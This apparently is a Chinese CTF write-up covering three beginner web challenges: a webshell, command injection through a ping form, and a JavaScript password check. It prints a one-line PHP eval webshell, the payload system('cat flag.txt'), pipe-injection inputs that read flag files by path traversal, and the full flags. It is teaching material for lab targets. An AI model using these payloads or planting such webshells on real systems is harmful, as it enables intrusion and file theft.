#### 你会使用webshell吗?

<?php @eval(\$\_POST['shell']);?>



3.使用post传参 shell=system('cat flag.txt'),即可发现我们要找的flag。 cyberpeace{d79db190eaac2fc9f3c398720832a143}

# 011 command\_execution

#### 原理:

Web应用防护系统(也称为:网站应用级入侵防御系统。英文:Web Application Firewall,简称:WAF)。

WAF对来自Web应用程序客户端的各类请求进行内容检测和验证,确保其安全性与合法性,对非法的请求予以实时阻断,从而 对各类网站站点进行有效防护。

|的作用为将前一个命令的结果传递给后一个命令作为输入。

&&的作用是前一条命令执行成功时,才执行后一条命令。

ls命令用于显示指定工作目录下之内容(列出目前工作目录所含之文件及子目录)

cat 命令用于连接文件并打印到标准输出设备上。

ping是定位网络通不通的一个重要手段。ping是用来探测本机与网络中另一主机之间是否可达的命令,如果两台主机之间ping不通,则表明这两台主机不能建立起连接。



# PING

请输入需要ping的地址

PING

https://blog.csdn.net/m0\_55854679

1.执行一个ping带一个其他命令试试,可以能看到当前目录下的文件;
 2.一直查看上一级目录 1 | ls ../,直到发现 home 文件中的 flag.txt;
 3.利用cat命令打开flag文件,1 | cat ../../../home/flag.txt,得到flag.

# 012 simple\_js

原理:

javascript的代码审计

| Enter password |                                   |
|----------------|-----------------------------------|
| 确定取消           |                                   |
|                |                                   |
|                | https://blog.csdn.net/m0_55854679 |

1.随便输入一段密码,跳转至空白界面后点击鼠标右键,查看页面源代码;
 2.进行代码审计,发现不论输入什么都会跳到假密码,真密码位于 fromCharCode。



3.将字符串用python处理,得到数组[55,56,54,79,115,69,114,116,107,49,50];

print(s)

4.将得到的数组用chr()函数处理,可得到字符串786OsErtk12,规范flag格式,即可得到我们所要找的flag cyberpeace{786OsErtk12}。



